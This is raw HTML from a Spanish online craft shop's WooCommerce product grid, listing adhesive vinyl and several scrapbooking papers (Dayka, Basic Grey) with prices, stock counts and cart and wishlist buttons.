			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>6,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,00&euro; hasta 6,95&euro;</span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="6784" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_tamano&quot;:&quot;1-metro&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;3&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3,&quot;display_regular_price&quot;:3,&quot;image&quot;:{&quot;title&quot;:&quot;vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;,&quot;alt&quot;:&quot;vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja.jpg 458w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 458px) 100vw, 458px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;,&quot;full_src_w&quot;:458,&quot;full_src_h&quot;:458,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:458,&quot;src_h&quot;:458},&quot;image_id&quot;:6821,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;6785\&quot;\n\t\t\t data-parent-id=\&quot;6784\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6785,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:6784,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tamano&quot;:&quot;pack-3-metros&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Disponible para reserva&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6.95,&quot;display_regular_price&quot;:6.95,&quot;image&quot;:{&quot;title&quot;:&quot;vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;,&quot;alt&quot;:&quot;vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja.jpg 458w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 458px) 100vw, 458px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;,&quot;full_src_w&quot;:458,&quot;full_src_h&quot;:458,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:458,&quot;src_h&quot;:458},&quot;image_id&quot;:6821,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;6786\&quot;\n\t\t\t data-parent-id=\&quot;6784\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;6,95&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6786,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:6784,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/vinilo-adhesivo-mate-32-cm-naranja.jpg&quot;}]"><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-tamano-wrap-child" data-pa_name="tamano"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="tamano" rel="nofollow">Tamaño</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-1-metro " data-name="1 metro" title="1 metro" data-value="1-metro" data-pa="tamano" data-act="0" rel="nofollow">1 metro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-pack-3-metros " data-name="pack 3 metros" title="pack 3 metros" data-value="pack-3-metros" data-pa="tamano" data-act="0" rel="nofollow">pack 3 metros</a></div></div></div></div>    </div>

    
</div>


<div class="product type-product post-7094 status-publish last instock product_cat-dayka product_tag-bebe-nina product_tag-dayka product_tag-etiquetas-bebe-nina product_tag-etiquetas-fecha-hora-y-percentil product_tag-manualidades product_tag-mi-primer-ano product_tag-por-fin-llegaste-tu product_tag-rosa product_tag-scp-263 product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-tienda-scrapbooking-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/set-scrapbooking-floral-luxe-simply-creative/?add-to-cart=7094" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7094" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7094" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka “ETIQUETAS PERCENTIL, DIA Y HORA NACIMIENTO&quot; SCP-263&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka “ETIQUETAS PERCENTIL, DIA Y HORA NACIMIENTO&quot; SCP-263» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7094" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7094" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-etiquetas-percentil-dia-y-hora-nacimiento-scp-263/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-etiquetas-percentil-dia-y-hora-nacimiento-scp-263/" title="Papel scrapbooking Dayka “ETIQUETAS PERCENTIL, DIA Y HORA NACIMIENTO&quot; SCP-263">
    <div class="main-img">
        <img width="350" height="295" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-263-356x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka “ETIQUETAS PERCENTIL, DIA Y HORA NACIMIENTO&quot; SCP-263" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-263-356x300.jpg 356w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-263-595x502.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-263-768x648.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-263-450x380.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-263.jpg 800w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-etiquetas-percentil-dia-y-hora-nacimiento-scp-263/" title="Papel scrapbooking Dayka “ETIQUETAS PERCENTIL, DIA Y HORA NACIMIENTO&quot; SCP-263">
            Papel scrapbooking Dayka “ETIQUETAS PERCENTIL, DIA Y HORA NACIMIENTO» SCP-263        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7094"
			  data-parent-id="7094">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        12 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7124 status-publish first instock product_cat-basic-grey product_tag-azul product_tag-basic-grey product_tag-doble-cara product_tag-flores product_tag-grand-baazar product_tag-grd-4618 product_tag-innspiro product_tag-mediterraneo product_tag-papel-scrapbooking product_tag-scrapbooking has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/set-scrapbooking-floral-luxe-simply-creative/?add-to-cart=7124" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7124" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7124" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel Scrapbooking Basic Grey &quot;Mediterranean&quot; GRD-4618&rdquo;" rel="nofollow" data-success_message="«Papel Scrapbooking Basic Grey &quot;Mediterranean&quot; GRD-4618» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7124" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7124" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-basic-grey-mediterranean-grd-4618/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-basic-grey-mediterranean-grd-4618/" title="Papel Scrapbooking Basic Grey &quot;Mediterranean&quot; GRD-4618">
    <div class="main-img">
        <img width="350" height="273" src="https://elbauldeluca.com/wp-content/uploads/2020/05/basic-grey-grand-bazaar-mediterranean-385x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel Scrapbooking Basic Grey &quot;Mediterranean&quot; GRD-4618" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/basic-grey-grand-bazaar-mediterranean-385x300.jpg 385w, https://elbauldeluca.com/wp-content/uploads/2020/05/basic-grey-grand-bazaar-mediterranean-450x350.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/basic-grey-grand-bazaar-mediterranean.jpg 470w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-basic-grey-mediterranean-grd-4618/" title="Papel Scrapbooking Basic Grey &quot;Mediterranean&quot; GRD-4618">
            Papel Scrapbooking Basic Grey «Mediterranean» GRD-4618        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7124"
			  data-parent-id="7124">
			<span class="woocommerce-Price-amount amount"><bdi>0,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7123 status-publish instock product_cat-basic-grey product_tag-adr-4806 product_tag-adrift product_tag-basic-grey product_tag-doble-cara product_tag-estampado product_tag-flores product_tag-gandia product_tag-innspiro product_tag-mostaza product_tag-papel-scrapbooking product_tag-scrapbooking product_tag-starboard has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/set-scrapbooking-floral-luxe-simply-creative/?add-to-cart=7123" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7123" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7123" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel Scrapbooking Basic Grey &quot;Starboard&quot; ADR-4806&rdquo;" rel="nofollow" data-success_message="«Papel Scrapbooking Basic Grey &quot;Starboard&quot; ADR-4806» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7123" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7123" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-basic-grey-starboard-adr-4806/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-basic-grey-starboard-adr-4806/" title="Papel Scrapbooking Basic Grey &quot;Starboard&quot; ADR-4806">
    <div class="main-img">
        <img width="350" height="273" src="https://elbauldeluca.com/wp-content/uploads/2020/05/basic-grey-adrift-starboard-384x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel Scrapbooking Basic Grey &quot;Starboard&quot; ADR-4806" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/basic-grey-adrift-starboard-384x300.jpg 384w, https://elbauldeluca.com/wp-content/uploads/2020/05/basic-grey-adrift-starboard-450x351.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/basic-grey-adrift-starboard.jpg 469w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-basic-grey-starboard-adr-4806/" title="Papel Scrapbooking Basic Grey &quot;Starboard&quot; ADR-4806">
            Papel Scrapbooking Basic Grey «Starboard» ADR-4806        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7123"
			  data-parent-id="7123">
			<span class="woocommerce-Price-amount amount"><bdi>0,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
